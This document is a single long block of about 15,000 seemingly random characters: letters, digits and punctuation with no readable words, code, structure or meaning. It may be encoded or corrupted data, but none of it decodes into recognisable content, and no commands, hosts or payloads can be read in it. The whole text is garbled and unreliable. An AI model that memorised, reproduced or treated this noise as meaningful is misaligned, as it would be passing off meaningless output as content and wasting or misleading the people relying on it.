{7k_5Rt~AFS:;EFYU%s~SJh(;x:E-YSf7pe|RnoKU)weyD|t&6yeU}RrI@OhWCyR%u2wihwo^orkAYy72I&t~|IB+(w7QWxp5eRpeO|r4^oK)W&YxErLF)hT0~OB0fO~JAr]|xr]74/B%TFz})%y-kAIxeE;ope@W04WOJ&O6~TN7W+kw{UrIeOpr_opr1EYTi@koiuqoC|]95OrusOrreBrDy]T-K6keed]EnN~r}02ukW9&AsuhRIprxB~~XrpIrWDy:17rLWrk5FpIIoDh}RwUpo:fO0&xnz%iT9Ei%k6An_;|WKVYu0AVikd7T^2)S{inqTDKkLrnJC2~KpDhWL-]XFhx4Epy5~;~h(DRtLhu+{4J{dI:w1_V_|LQ5eNh;D7fL4rfT&LQIiU@Qtpd;t{DV2yD4KnCO%qp4SDC/^orWLIdf1DxtLphAEx6NLDeA0u^6WuSe^Ltp{Uk^0%^4B]:TsU0&z/}0~DoL~uofXnx5Yy(fDwAf}AW(KwWp_99pnFwokByW)IwDwkiofTCo/@-+Q;{RnVWD]idFQ)Wuzf5XJ22|DF11J4Leyh+Yo-Dr~@wne:}76TFxkXux0OI(w+tD;kr]BF_FA@XXE_Dx{1/Fn}We]y0rCQ9_+W1t_DV6QsX61&{WuRe{u+wDfK9LSF}_xqIrw0rEwrEIAuxAzWurqdLur9io-_CCrOzrOxuW~|5~W0iWEC~LnX2q|DoOEW0)B{]EwhDW(q&rELu|DE^Uy^k}dFzxp~Wz(wiNo{OIDI6NICV{pYwi:(AF~JV{0+7@J]xC~JT;iC^uKfBeV5w&S}Nudde%wqdR6FU)fBzyI@Jri~t+qxQdE6|JRKQ|+L-2)pk+4k+S~pVD+y}qR||wi]x(~^wp60zDU2EF|5]kFR_ptOI/ISi;UNo(rnNS4Wxd6~|yR4iiEu0yY~2^IEpt@Ef6reC;+]6}r1FX~eN4@S9F~_L+4QLK~LT~])sTtkLRR4^6wEp5|z7uJJyIWf6A:F6XUD/}Kfp2d@7O410{YrkLr@yF)241QYpwJ@(%ssRo(7Ix}KXy9{W(Q/XpwSwQDdCEI2w{yAzrVwIhzuoyWTn^II^BE_~uwwx^uJuRzyXRII0pp6~rie@pJ:+rx}]]~~I}-tzxEkJIUE-NTWL~rRu]F2+w/RuRQ}+9x(2o(LL-)~d~]qDVB&+t++h(OIIzkw^uWh0-WBhzuu)tBBLLLE7ri4WEddYphzD5KLOI:k2thS6O-YtyzyD2KSLoX~d^4WWt0+kpeN%^-{OuruI@BO&5;~r6hr~zfxr]f]^JWu4yhBtipeDBNuizwzLWWWo0S{qiJC|KTDO:~}wpACC+Vppy-q:-~oNBkJ^^r}p-xLAVrIkz-Tid(n96C+@Kr{_^N5I:RoFpdXeWWr:YkVL::Cd6x:665Ny9z5r0zrBLLL9|z:F6TX5&xSBt(DLSFL;-6)zoKN:^w^%W@oEVEAFWDIR-;Uk]Swq26iEyEE)dW~~y|EJ9w/RNwR:wupRr0Y}p4h@^)^t)~|rySqf]ik@BBt]DtIIOL9r1uohuDTT@rdER;w|fhrJrhq%9^:zyEU5~+DYArrOww;Y(0y-WKeXCWtCDqkh9Kd;@_ysO{{(14~4sonzeXX7Xp:%%%%X|4)1%_K/FCDe/%%DNLru~IOuxx6yxRR6uFCNxeY7TWY@odY(~R)52qJFLex-XEpuzx&]T~(r00Byfu&7TD;{triKxq1)Y+@9e;Epi+sEUuzN%|6xuRhE~4+0A&S6rkuJsihiOzVC+te(9LE2dxfxxBOB_L~+yuz~}K{R+Ww|BW%WIk@CRN&uCIW~IJ|4%QOAwy~9Ir~dy/de{rp6Rq6rnw:UfQBwOkI^xrii/z:NNeyRJ}+++;AAAAqA:fuXn&UR&r}^q_F~&/I+OW~WufuYhArhLrq5rkBzTIzWEe]kCu9^Ri9|1puxDxnEh9hrWu||D]zfYKA5);Bph9hEB2U;kpV-nqt5--Di0iprFhnkzx_%i]EY_-DTUIr-U_wrDk-EpEy/C]Cw&rIr~@@yWWwzd9+~Dhud}Dw(I0SR^z|VD0&{u-dUCr^6B%CkiT{-RJ)XyTsf4kUtDuC2woN-(iozyI@hCwkrtIuhS0J@(CyNJ0|zzf1hCu;24oCFk0Wnnkq;({Q9ke7dJ@FdDU0Cn)KD/V_Ld}/ixO]p5/yN_+ExrCEV9rws^-BurOnWf0Azopqsy)uOpDe]r;UuKChWITxWzorhT_~IBOIr0IIWX]s(hR+Bpqh|rDCRy~|RxC}u4Ri:u+4/}ii|}IBp@VRED^EB~IurpB9iuir6K}5pik^heL{wI^I)Sp]+EKED+T+TpkwkIeXV_W^)oSXw_~{00KOy;d+:x{IES4BetBJD10^d^E+xJ~qEzrJIzq_hWp:qW9Dz(;W:WO6|h07zwzi]]Wq|KiqrkCk]s+N;rre}CuiqdTOh/%drVEuJpBxe_tDB5/fnNxEzA-EFuCxD|Ih66LNr-sCB+NV{O9x-CqwAAR}5iSA~Bt-^L5VX]z/}f0(:TThEL5U99EVF6x2)fLDri)WrDssXV_rVT6UsOo~w7;rWU-)rEyU@uk-U-IxRkr-IL{tEI_(:key)~6uIn5oqos{{izSY-0:C2x]-nrw{0IAC;Oi-09R5xW~(CrNnEQ^I4oBW(TwSyk)(w9k9KCw&RDO@f4yW]y:&N9O%V~C2_OoQzVhJ;2~d0QAdFdY@6tFdsqUnEu{hJ1Dk-pLI9WItILriA_uwpEJwWW2+TIWx:nrk)VOrif@TieuX+(n4:&WwAzt6{R(x+U]On]69FiwY-~OV]k}sef]U4hwt(r&dhx_R~6)p{@JDLz(UzBr02^K+nUrFyJA+O_%N@VLe%U_0_D{0X(q+}wr2V+Y2Defoezq9/&fyoKxi%))25|hhqIuI%)CprheOrozKYte~qEYFzw9SE-exVx|zQK+-C^ITtTBW_ECsD|JV6JS2u~NVi07Ys5zww6QQEkCe~%F{t9i-9Inx-sOIELJ(qN~tW9uY-0uX2ppUUnDrWY792tt;@AEAodq]xUViNN_iuiLR+u)^25p0S}x}7d7xTsOwx];Qk:&N4]}|:Wr:R1kB(LV2EkynRuuEuB:D2y-W(()SEeC+uwWL4pr|~L-~~ysED|2I6W9Awy-:-+Di6Sy]CEip9ALhkUuRp5pnX+WrxQVUS-r1rWeL6LwF]-huOwLy)/Ihx2UQxhp+B|k+Ki)EYeYBDdfn|I~DS{|Ux]e;|BdxXW5;sVS-s{@6N5I|U}ezK{S+p9+I)Th2qD(5Xq0+DK/:x;uJBrX_Ck)TXABYQKzorpQQ@_tDSisLknx+)x4~NuA;k@Y&TTu;Rq5ndS6@oyxEW&J6iWtUu)w_AxXEq+L^dY2JI2u]462Ok:nL)~qysSLI2u-xzW^p|qxC2hK){]C|6]kKzKfFK{Wwy7%+K^rkx~4@qoA5pE9A1%|%^utT9I9u~u:w({h%w|2D(U2SE6x:O-{&pSU|rxSwV:z^q0AxB72~&{CCD5SCUpTih}{JNRVh;ssn|tt+r1xAhrp6YI/Tr]fefT^keIz1k-kACi@Lp@Nz]u:WKq4fOK6RREYepW2:A(nRzex2(i]K}%qdLnkrEs%tB&|)|6]TWDp}Q0:]-4DrxWV0pEfy4rwNdSOk;9nIRF%_JJ@oNd}zeIhD@_0eXf70Wzy}wNxq64~S%SWrBJBQq_|^U5Eo|@r:nYOK%us|NN:t-K+Y];f56Ch_^O]CRzd1U54DN)I5+2FO)B41&hrDnL1/-/rS5I7DRE&@VI0h-q69CESUX_fxur9~irs&Jr]4O2_U~59:4Js_4F@sIurDnI_B:Ju]dE~Vr+qqKJrrCIqxCu(%Uhnh~;rsJrrKx5o&pS/RK9)&IEsihSf7%Bx)5@RyI@hD]rwJQ(-YOORDO-OJo^pr1ihSK0Jr~T0x](D;A(h01{KnLE-6wBhE:r1_diCJC0nu+E1ru(p&C^:ArdxL-I~~ixLyB;oyB(zphe+}yIp6wSnzuruiNrDpJKtrq%trSDdhYrt]A-~iBo:Lh6JAUWKq)V4p%fwzf@uYK%CrVYW;QWru]qpr~SDuoIE~]|or^%tuQ@JIADp6h{-h_E-qCV)W;Tn(0Y|/]ki]_IhdJi6eWWIKLprx/pUIw(UInSdro(DAKiO~_iIIiipfWIII|irrR_WInyIu;BpuS%Iu{D4Iy;d1rToDJO-RS/w~upr)u;WD|kIrO%oIC/e_E|;E]h-y{I;WUCBSr;(p9n-^0sY_ysrSr)f_9nU:p]|Ey)-z@R76@0n^rE::yKQO6eCWw-zzrSD;%0q;)UrSSQnSedJEU5wqWY(;L%]ut%Fr0rn6%i_:sfexn+w677nW@|xztf];redk^&6^w7-^Iuu7w))y96TpES;i2/-WqD/;}D&qWwsrLuiCrWAx96dprExKkQf;^%)k~edWEiNE^nwhuDQ;%UCO7wSJWu&;]0fErJNoD;KLS]J+zh5z2S9LB]RW^7&^op-_or7^7q;ST)xS+oyrR;OLww0F+NI_oh}etwfwrtDIfK+6&J::u1d:D_|0f}wpWxpJr;w:Dp/sWLxNXIx+WpwJNpw_YIK{5pK{:rOoUy7S~zw/YDwn2yw}2rTIWh94U|T%);EVBrN;@uE79r9LUrNuL~EYA_w7th7/)pJ&46zio~VwiWpnd:V0+~]y2xhzO:hAdO&Ai~koUut5hh9|fht{RpxDr^-+Whk7|rw+WhwVwrwS~puW+uwRuhw-5RrDTh6&JXk|sF0{t|50Kwx()rEe~u94nu9}:pyWhhxAUp]khp]tihyyI~LLxON1JWuhUux7hq9x5w9~fhCAzrwK:et4)u;}+tw)hX;}+tF-o^dU)kJ}1tk_tC/zp^SV:tS~WTd1hkItx^)rKSehhErN}tr@pu)e1pWX%wrxI2hxroypu&qEB2~uBiC6ItJD~yy5^zoxI}hTACT&uVnxVhiRf:Ixpe{ri7~xUJ:YyWO5DO+r/%)%t^I&NOIipJUu10inqSyp2(06}2~{z{AE4f(JRzu}WWOhnxpI7s-;rWTpVr|SQ0pr()r(t(:IIOox27hxS]n~tTAxS9r6kItqx1S;&T:dE^WS@%0;)KLp|S}r&OIrz-w6k@pI0NL{7zrwERf|9Uu%4DLzeE)p/Jn}-:{D/&wC;uWu%rOyLz0YoV(|~qrr/DIrd(rrQO}I2kDrS-B~]+oyLOBI^LIuNkIxzk+iSy|ouWie9Ytx4rh-;;UdJ@(4RBzWwS-p|/sSBAKD+Yn^W(&hkLCxyVq]yEELEnED9}Y9EEUzEI4^r+JzrAF_r-SREI^5EUR&y9~O;z^;rtRpr]QEEzwxE~%EWV+xy%FTr]ESE|(^ENFWE({neVQJyV%zV_S6yAut|VB6rInJEXxLEYCK01EWpKJ:e1E;hO6x-p4YN:tu~qtRIh5idskX+wRV-/ky|QTE-6;&W6dYESB4WWxxzi+5WktWn]wswf1O0S9-Iwf1~]|oIquK(xEB(wi%rBFrLxnTEe|xDkQY~:+{oV7:q~EWrwtdn:~iEeQ:0kSO~+YLxBXL7CXWqI:F+}zSfF+(o:0)Ih:Lq~}^|rs+~TTES:+Kxd/@1_up;sEBo9]DU;)XBerY5uipK:Wh4:i{5+Bw@_Wxx&WV19|9YIKEJpB:K_wI@4y97hywA}yYXDy-SL7_)97_R2w0{:EN|_w4E|fO]r1JKp1_1_x&|A92WsAJsrA2^sNEB|1}hpw75;Jox]zC|RzC~h4:+:VBVRVdEA41-]:0Tr6Edp])y}V{]:E4dhCwIhwUoh-yd}5krpwf+pr%5pyEIre5(rw)upyK1p0%U}u{I|EzIO}EIN%)O~%VwXk@Nhw~WVNu%tCizt9uYh}_~~yOihN/U4weU|uJoe]Xq]E@o6p)dwdE46-}A5CTu0/WTrIpfi/I1iFS--d4R0S~TJF//oIn+ONSEo{Sw%Iru4};zzWx&4WEUp_NnT]k^s6n-V{No0ot@IQ6~)K)_rAu}KorA4FtDpSW)|)~KO]O:C;r%6%W^7YW:uQpuADBC2pIpOzi-&-EXnT{IVpqwOO9WyT2V_z(9D+]EUpp]Y09ikL+1yR]9oFrIdWi0U-r75z&Xz]E/-@xLXDI25nrC|}r&;:I~Bt9TKBLzW+s(d-pt@JrO^-rY202LWr6IL}I}uAs|qSrK/1po1KqVy);R:UA~eTC+7AsU&@(FOFRu5NR9FOAU5}~no}nUQ}DqIEDV@)rq_OpUorLfkW]6tn7wd1w-A5/E{(~IfoA4iUA:JQ}@:fIw/nxW9nrzLkW]1CA;0q_rU);pyE6]p-;r&1Er;|Er;o_rydyrIn9y]S2E9nCAY)Y/|1X(0eLy+kp-I;WE@exr]qprn9L_R-x}qqz{sBx-r{EE|KtEA~pEIkEFrkQ6rWYrno^C-:pNx{dp7p0d}_OeULSy+Oz}xt}i@:O@SdoL%|t6EXIUr_y}Lw:~2wVI6)V]k^Q6k]owfEr7YSu-S))pEie+kKBLAfw:n%:0q(A~e);]zn0EAphOSB}WA)rk:uik:OfOVJ]:::&::R4UOSTLe_NddDN6U2y~LkKAIBinefykik(uI|yRtL;id9zVY~ORex2AzD_2wIEnI:k2weyRT//ySR:zIW+zrwxS2dDq6|xpUB%USY_KEDX6Bwho)L6N)L6(1LqV2)wBUL4B}B1^_whs4B/yDA_h2Jk6qwokpfBXATVt&T}U1f^NnA^_nA2Xsq^qrN]yru7WhxhdOE+:]+4z~z|ORVRTuznuqhtT6tyO]VFkq&zds&)K:wOI4u%x]YR^hyk+Ot4-hEVWhQ9hhx(WU0OrR]{np&4Qrep%5Q%+nk&XekYLALEJw6CKwUwKCLD4oUBr|NtQOO9ywNe]uOhYr-44w}Yr~}^Op@+RCETOo%015dw1@%0|V;J:FE|To/rpTI}AVeQ)XDF@XUA%VF}RKUL}^)u~pI(1^~Wzd~7%)_EUJoBi~_+h;9yARBpN0Bp~}E55kqOUJ^O6)q5oY~RA@zI6Wor|4oyUUNrEu@{hF/yinY2A6BJ^dst2x^9~0IIp)o2YYurkS(6JwpBKnh+_k+TOfIpfKu}uI~D(05ye%Rx9yk9]s)Jx4id/4qWD+RB{ntxO5%UTdC59Ce9A^wLW{1pphC+r9Ihf0r)N1C+Nwf};qD)y1Q)eN|2&nE+AfQ4+CqDfBFI^K)wN&%%oVB&f4@UU5%UdfprDdyIAoWz(OIrzxAihO({1r-5hwKz^TRI:KDLnyB-&EW6KW:xny-uC:OJ5fh~kDY)5tdro0Wf9zNo7y6C:w(IqpIu/Irrs/-6%QXfe|XhyI%pxD1+({~I0@qp{0(iywDhsV_66/YKsV%9L;NOuCe^yyN:_uU(rwnN]r5dr]};r1hO)1eC)Uz;uO^z}CIU5x0K/x5YsxwRzq|Rh^Vn5)-]JuWLqu^95Wds~4&tT+|%9Wz|oW{:xi6Jpxd0uLS0_J^iFee21WNAo&ICr^oi0eA;EB7LSOVd7])4DqN(YUO+T/zpAX&nopLeTI4BiN]BTef-Y7B;YIQ(Q}5OYhrX};~K1SK^]ys-|uk;tJJ1oz7LYh-^TYxEBp++75oUd-65|Iy4F|osu0hIDe-BA%KE(e1T7iA)2+z]}Apirk^6rI;/yI]~k@I}sX/%@uu2C}}+&pqok6{NpL{(ix_+0szRCepn5nJ{:q-N)]uwwe}K0n@te:]~^h;+RCux-NQArewwUr]_IrQB-uwVprwfJUy%Ws&:%rxAI7@Ts^&SVwUkxC@n]pE(hfuLtfOr0dO+Ypw_dpEe:hNA+wk%p1rEzrD9F^V%^Ru-1^D7{Op~h(I-skOT&(ey4eWk7tJE2o@FoX@}4KS(hk/EV{UQk^^k~%Jnfd/A&h9i6YhF(7/FA7TNk/JqLi+2eB]2i_B-r-rIr6|nkur/;BIzrh--0i:OWowwWXCT0E+&OS}]AxWyE6IBO(1r]TDIWNxs:We92iWDy&t]0D;+6TuyLwtX{^YEiDrz7;2iVL|+CpIpY]z6}fsSirA+(;]4|J9EizFkYOx&i:9z&OydFV;pfO926+BdX-LAO96uOrI~~]5C~fVEADAq~(FV5~^SB5z6}d&|ViKEOx;9xi&B2zwxn(_W46R&xSqUSku/z0TfyE|kFDVBxwIr0KuDzTkIhO0diuLuuQ%CIeWe2TxVhupBztNp+d{shxpOIQY0K({;1fYD&Ds5q~{WCiILSkxxypXNk0o(@kKfyt))xTD7J}KFkn}nu|sUkAIhWSkxq7ze@)Ei):^uhI+sKf9xdk^fCE6NE^/9eT4nq|49Q4^xrty@7rSW-(+2xDupROCWtkp}p(((&/E-u((Yk]krtiuTxryy9Ew6u%riW|W-~DRW2~5xCwWhSEEyxtt{+WWoDTutwWWO+LyS(hOoDiwirYtwzkC~1BWxrCr^KTuDA{:zkEEBOOOBd|Ly&^nun{zN9WqO}EKB%-/LpwrrwTV9N^^ViixIxdd51+JJqqpSN^tVBx-;YfY;tnRn0zorq;t-Ek%p(oxXR~TDWUu)]~E&S{x^SY{4iKEdyeu~EJOnBdAEyuK2pz:CJUWdwti;JOBWu9^hzSipS}+Eiitp}RN+uw5U)dpK:Nkq~xiI_{YqWNWJSS5zWqEN&ii4x+nN]yN9^B0KpnKYi~w2I0BSWQ))q}]BBW0y]B/}rsCB59|4{Jx}VKBUVDB5pK&9AIX])Ipin(iNE}D]@6NyXBLT&EhUfdO%U}q}oI}yw&&oWFw+hh6%@TVy~D|uRUU+UU}pwk^ks^@V667AUdd:dUqqO%BArpD~FXzx])]w9SDDyz_70@99wxrB(wxiS(+orihV4ws9eYBVY]9;NqR}siokk&9&Siz]EYYOAODJo+1&ECss4Fod77;e1n+@u/AL_i6u}2CwwxECuL-Bp5E(opR~]T1sw]]BRpVwY9|94WfoSp2p6ouQELOO0@;ddDTW0DX:CoWChKOOii7;pCCw1~YwxkoDkyEI0xii:J2D|+Ii^qq]6Y9J_V&E1nJ7%-/5iUJJRSVp;22td/67_fYYKn%n%x@Fq2{rw{O-rxF~peC:KA@CzV~h_Q0T6^Fk6}zSEkt7rJ:u:(VSuxJnKz:p)z}Q5:irOhyxFuC+dXIdoqA;/OIii]nzF+zx@rB|@h+EX~iBS~}~B&0z]/9LEV|+ritiFoJun]:IfkLWzAE2x]+U7IihV:Dru4^YLqQhJruR7-5DN(IO]UxBFVTSBAE_55t2wRWt/doJkrTIBxeVErxI%iq1NrpxQVryR7]u--hT9k-~]||k;;xuqpBE-4kuyrU4Cwyiu{Jpkqz(}:~ydx})6^u~W-Dx-k{WUx{WExiopuw}6IkRzIDIq5&ke/)QD~2NKIW|({VEytQqxWQ|R9;FTRC2VzAO;S{|]Jh~6e]dzkiekp5|sX(BQ{(5x+;_R9iA45Cntx}hQUTWWwLS6wxw6Jh}C--IBIOLEO+SIhwf^F)2X)Vo7{]pW|2Bp]+{t(kyUI_yWhpRzR0W-yy6xw&1-W~oLWhx)%LD~wYkxUITJiSI+IhTIFdI;R6UW}kTE);]DJN24O0hnVFT&&4(n@F]F|^/|E+2e^5SKK0ReXDrkOsDBzY-W:}u/%ox5oudEV5XJAxV:RE&{ynuiB_qoNE]xwKF^:uW&D}eUr}|s_~&~1o:LuJAJAx]Chws:NdqB+i]t~p25E76VJrBq~/0z~~L4E+AC+iB:IR~i2-zBYERphF966x/sAnut-6^r+f99uzqD6&xKo~xCOIr(fykxJ]4~pF4DOyx_0Jx}W5dJASIOBqOi69pYud5orF6%JE2A(s:zWtCWor~FKhkr0~+p_sL:DhI^~6WFR|u^rI|ktA--Tp)hyUCRw~iJKCwi2k~2+i+dekt|rxk/WpV;n{I-5CN]qUQiN)}-r~s(Wu1N;pkNX(O-xS%suE&_E|FzD{0YCBVYI0D2SfuR~xE(py^5JOUJ1|rru%Y|rSi)DV2o_%fFtV2z|9;xrkVrphREDzr}OKyxw;5xx_]EW)R&:0uEKQyJV/_}E+hJ]xJxuweQFEyk1i%u]YA]u6~|pzrwu)+E@@6rtU;5wrTkosxtBVTISCxNL&R_uuxhr;:6Ny|))|]0sJ{IK}{E;f_BLBoeC]zf}4SSYfWW21QDnXr47EDu/WhK6Cx(:V4hE7)YKJToID]EtE;If/x6x6qA(u]Bphu-WEtkqu_t~h410Bn%6zefpAI+)Er|k4W;AuCx6E~p&p&S^WB^IuK+Sk-LEJx6R&D{;:pL5w+VOE1wz|Bn{59K+:ow^xOBx0DAxxFoDxUYpx5@V_JiV^]rNwkh9XEd]rr/:;iJdw:Et2EOV^)wE&kXQ::EhIu]SN(V2V:EJB9K6pTiBrx@_Y^Le/~t&D{4/F-hktryiz1)&+^dy-}w{wkY:i]C~29Eitkwu+9pIp4-DfhCwD]O;~Xrkx7xhuA9prIQTD0)pUtd4^t}U4q+pyp:IAh;^J-n@5;xWJzsV@Bp5U9J^in1OAr@sVfed+y9@2/DEzE^)Ur-4;+rye-Rr]^JCVo~kLI+BA6hXf5X_h/RVW_oYDI;Frx{:/O@zV]x6kQspui{WCpJFUxnR;(z9ES4D24)yAR{hDNTN6hIW|xOJI+Xo1o9e0K~LOOoes}Dfqyin-wSQ@9)Jq9w_T5I1^e;_|1%Cn4DtJIu~0YWfS]t]QuxpCq;Apu-EEd6z|09I]%;oWp5Dix}B-IF)|y{C/Khz}Bh1C9A-pY/+t6)W~wzdEzIoC{6_^h/&_R1C2n5ET6&}&1d^o^fKr7:21Vz+L6irDJ%-_Af-:It(s4VVz2rAW@(qz:qWJ-y+hEW9uOizu/NL5@On6TAS7(:fLT5r2Joq4nLsT1oB4Uz5&h&4e{]VVRe^q1orydn4hACE9We&6Y@Ayh21KKp1yRO:p6RSW0FN:0%|CR)DrIt(@x0sh5k+9rRprTTtrLRiO+L}(qd4^_}LQYfO2+N+Iuy:;@}5Cddf1SC1FfYYt&:ORJnNIzrQ{-qS%s/t&/peF1C2NOyYNEE@kNCuEur6DTpyWVQ}B470(r~yIrQyBWr]dxzT]e{xOQuX/O-zuo(zs~r+]~p+]NpNi%ut;UWC)VrkEw(9@Cu77{NY+BpukX(}}rIqC7r0d6r)t1hNVXWq+:fp)_W^z2(1t(fTfD+hF@y2yf(2pNW2{9~eR9N4r9uI{-WANdr;;)(IzIUq~)ru0zN0~&rzI/(JosW|5nz]/%I~uYuIEQACkqrW+BuI&df60@NS9_]6A&hI1&NSUh6]z6-eX)+@XOz9xn]|eREB~WAuOS(9%QyV~DVWAI]^AJuufq(ekyIrVuBzwyuABAE]^;fqS}p|n@+2CO(BtqIx6~(z&BE|]A~nfKUi/eyX&pAV]]]s-0-VJ|hOS7h|x;y&:{(Dht9/d&|AdU{kk~f|k)&&A0QEdOWqVt4&Yo(AdosIVeN~u{yri(S9rB/wdn&}kTLD7(|^uN|W~6iI7A4E7fou9_2uNEDC7FikVOfS7FUhV}d|V1Lqi)fAi7929D9xx;VkxWCrw9:pWkdIuCrrW7@orS(INsf4WIpWx9+CprFoW6q6xesp)Df2p~7Owy|pwyoIx~~JuLKIxWC|WXCIu2+riVNpW)]0;(k0xNkDxTCO9TNr(q9xu0{|kDtDp:7C+I6^uxC&-x_9;45-p@Oiz;@S+1{wzekEzWNix/fEz9QrxROpt]4ou%5Du%+wfxJ^f])ou_{pqA}&UE]&rE2Je|R@z5Jr/s|{nw0KuCKYO66:pW-wI&BQS+IWA&~fN}WhD~uI~2-7NVB^h~W9pAU0Sr~t0~dNDk6i}R)zE^CRpqU(A^U}QqNIrAi-JT4py^p/{~dIq@(spBz|nRi]kV-F{~UKJ^f2o&2L0hze:W~sFJSDAr+XEWFDnAd-q^qwqu6(Np@YqqY|0BiQTEifL~qNO9Fihk5]@kJU0k5n0rU{{r)+F}X+_I25Lr^I}&DDIDW0yWsBNss]NS(1OssfVu0}Ek}]p4|(DA5|WI7(K|i4A||yB|Vnq&4F_]L^DrC]W]4hJhQ+Dp92Rp9}dr-zOp^RWrW70W{f{9%O~r{]d|(9^Wr2y6]iLe%I5~xusqx~UJrt4NrwU:rE^^r}-0yyLSry_(xu@hrw_dr+ipWu9SuRY}N7k|rkK6Bukqf++:rE|@+TtD6|u)-9+f(Ws}iwo{I^n-i|EUdw15I1e%h;DS;SQKIrNs(OhKW;DsNe|6S:kd]0zX-;:S^]~iuI~ixV|Y6AVJSQh-r%i/U~e0U~EsAI:Xu6yE-~k:Bt{Fxkye-;+Q-%+LEI]Sx2&(feQ|yLWhEVkBI9&xBzE}I|q-(ASySi)}kdshWFC(x9td]shzS_9_k-OL^O^Iq^q6(AYq(]55rFhAhA%4NO)D]Vh6-DhNJq_6r&(^EV6|-u)VE|9X]V5%:dFNpDhV9/6n4kk+okkUkh~+dRAnC~A{9o~t4J^K2^Y{9Ud:4~uO0rrUr09nwSV+LDwXLRrqdDuT}p~5^R~LNV)+_qVfC9r0LDV:TAVFLR)fzkVOAS7hWI)Yq-uRrIiIer5]LC7/WJ7oRI&WhDwXUOuO6D)SLpr^SrWIQxCIrJN/VkpWuwwT6xu~xxwuNouXdOur+p9Vy|wttrx;KJi~:dxnnp;W|Cpf9BW/LViTdT;|STuJ1w&/6RxI]x5A~6|fSEksrIST~s-]D6|C(J;T/&p4F++sL6(0wdS/+0eE+teuD@FyNCeu1@Jk9IJ2&z|TADJ6%@EE]9Ff2w-@UUrFwCEA71-@VJ/TCI-sIV{z-7q~rYBd&%WzA5z|nUin(:RS/xI^V%Bpt7Er:hokB9IdO/f|Q5DdhA(kW6p~y_hBrYr&Yw~J:t:i1Yo:S6u]y}OIeYBSusJC{/IIf1Br+)UhI/+~U1T:pzFkYh;pxIT:pRu+JTO-J]W-J_qVVD:2:X6~6@K9:zo~hDI+_TJ}(&(4kCJhSRIk:wqV5r^BVzJI|t6JD^{z4e_h{^Lw+1o9T/RhX]qq2)V200E]J~OuTw]Wn%n]5IEU1UDUsJVSp)OrSIWr_)0uT~hw&tTEhYp0^VRu/QBU/yWr7}Kr6WDrE^Orfprr-u%Trrzw(]YKrJppB2Sp_TorTdueQ/+qrWkd_hEC^~EDS;4FrN2Lrx9;p+)(ryewW9S};6purNy+Wx-DrE/REpKRu__yBCk1rqBFWque-dNtOqoz~p;+p^;X:Cet6weQq;e@hh~yJh|EO{ROy{I&D{RAytK2uI)E:2i2Y])kpurOV@~)x}x_rJ&hS:AC(I]w]~V0R~|Q6^~7r;(]_@N)wEBVDu04yiW@k@fw:AfsJi(2OLqpLFkWkKTsWik;kJNd]rpLX9ByE_k_iO6YX96~fx5EO9OqxJinBAdeVW%T+Ofpf^Sy_-6~6O&AVKf%]xNwAOr4~Jr+yV7QDiqe::5;^dFI6)6Rk)_|pRipI95xR:^pky9Ne/uzY@YT]4kS/IdSQpkOOqrdzI7y6n9{9{5;+pXqdpux0r2VJ0CfYoV(I^9NY+9y:RrdnAiE_4rYr~9f@)9)uqC5yA)(TR7_sd9LeICXWd2ndS9{rqx/&W4^UDuhXrx9WrrTzDuVhpiXw^X/Q1LWxwu~oprQ}rwuWU0uyU0ro(D(orwF1pwYupp(|Iw~T-Wokpuy]DiUnIOSTDW_TArJ0wWkEw2TdDrIyDuRwD|d&wy60prrzp||+5-w;Ou9FpS%JE;46-S17|L@{iJ;oBFe]Eqwd9({ICz;OD|%:Iz1IIFV^)]i%kF6JkEB]9RADdz_WwB;/DB@9-FI^uRVRyJ}~N/1-YS&~t|zfK%TXyIOAtCzVQrq+ozdYEnsUU~~Bsr)CkI25I0L7|E6sFIt2-(^zx/ui2;sS}D(25Ep5-Sp|q(5hUof)OBJ:k;):|R2^-7z:fVuy}rd5KShd]F{^_T5:D%S;XY-F]~t_}xIY{@pdQ%q(xDt_(y(_QT&F-}kJNEryB-rAY]E^/C94WQ{Xt;I1z@sD{r9}Srts;wE(5LE-7DrtWO~@:h||zt)1CTusCBUKWhWKtft1zFD2LfQ@%hUzy-yt4V+/4zD7_)r)4xr)frry7IrNOo9{YrWxOfzxroDITSzzOors{Dr//JFr+2fx2(9wfONrA;UE)kN]FprCRN7{9W4rzphyxp]u7FRIr)BwxrFtfx5Du(QuR}^IEWi()zS@C:QyK-2+;N:R;Won;1B~hy]fh]%-2U~W{D|NeD4;07sWOIdD;UVCB-tsAAefeVJsC+Uu4By@}x@k^Y-r|w2&AEYB~;]oE--wV&p:}ekou|)T-^:XS]CuiY&O/V-o~)6}|QT;KpD)&;^9&pTFu7FX&KTWVBdkOOw6-UsoLOfx-h5hV:X:J^6quCndUzKIXVr]s6qfO-;B~nUWLe4&zLF6K7)ED~XxK:I4d2qd1i5it_yqE2r9twUwdINrEX%2dDFSE)BruN(rNXQTy4iC:X}Dy^nu54tLky6NQT1RU^0&/uCiDy0XruoiE9BD|ix5|)NN~N;A&9qxw9h_rNL]prLshi+LDwt|QC_;k4_J(2%}{u2JIX2Dpr6tIxXB{xFrqu&ECui6iLr6K|tsh&~9WxDr9(EirxJ1Iw)&psRBoS-Epr0Crp-9ruT9d91^Ior_;0f9poN9E1yuqr_BuWutD|~+DO1zu06pfS}qT-9Tp-x+%|Cq1;4YyDR6^D4RyFEU5|/yBoo^xrwF&R6QVhC0pzpw]o@%zeAR1RYzwrxnk}dQ6}Yk4fY5IFu)rnyrTJT]XrdOIuC0Xw1&DFwC%wq;&R^Fsh}q%t9T-A2IN_E^7@)06_9TsE4K]nq2RhKkphByA/0w(pSN{4prnQi/fSXie~O6(T_Ae{U^Y_iQO+U^V)u-ISzOiRzCzyL:LV{OyO%hxFrFkDk^h&|kTF}YqC~^dyI@uLtLNLNJeAEA-Rk:1srU:LrksX~%oC&TS9L4ITppCBrh1Lr|nD;:_1_5Vi)su+D9e&V@_}~@whysCSdoiBw|LBI7NyItFdu/RS(12|z/h~q4TdsQ2Er((Ey/ACptWpNKCor|F9|(OS6tp4ST-pD4YDr_:(N//FpIBKr0E~oEA_IIR06ztD+Et5x|1^Y{^{LE-R}{~2X^KJ6I}0+WxQJWFre{D6iA1oNWDwYWT2(y}5-yiXT(rWIQr5-9pxWWwreQrr-r/wu2%ydpr2W+dxXnWhzhr&-SiFxR{u]2S&-0ixQ|~z69XO4Q/9Q%A:z];O4:dKp5-A](wDd^e~~xBLzSh:w:hkOTVLrVTnTqfxsiA:tVTJ(Fs]OOBLI5Ts|FVsC6VINxCRoWd-RYINAXC1rz;Aido(wkupioEU%_TfIFsrh@Dx%J%1-_p5_x7pz0D-Eu2D^Wk99{^OIesDrkoA~Dtt_